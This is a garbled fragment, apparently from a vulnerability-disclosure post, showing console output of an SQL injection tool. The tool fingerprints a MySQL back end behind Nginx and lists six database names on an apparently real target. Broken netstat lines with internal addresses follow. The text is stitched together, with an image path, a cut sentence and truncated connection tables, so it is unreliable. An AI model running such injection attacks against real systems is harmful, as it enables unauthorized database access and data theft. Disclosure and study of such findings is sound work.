 ng usage of time-based payloads to prevent potential errors
[10:07:03] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[10:07:03] [INFO] fetching database names
[10:07:03] [INFO] fetching number of databases
[10:07:04] [INFO] resumed: 6
[10:07:04] [INFO] resumed: information_schema
[10:07:04] [INFO] resumed: box_915
[10:07:04] [INFO] resumed: box_915_data_statustics
[10:07:04] [INFO] resumed: box_915_test
[10:07:04] [INFO] resumed: box_group
[10:07:04] [INFO] resumed: box_logs
available databases [6]:
[*] box_915
[*] box_915_data_statustics
[*] box_915_test
[*] box_group
[*] box_logs
[*] information_schema
[10:07:04] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 32 times
LISTEN
192.168.222.109:8081 FIN_WAIT2
0.0.1:50232 ESTABLISHED
222.202:8080 CLOSE_WAIT
168.222.109:38294 CLOSE_WAIT
0.1:50232 127.0.0.1:34757 ESTABLISHED
:::* LISTEN
:::* LISTEN
0 :::139 :::* LISTEN
:::* LISTEN
www.wooyun.org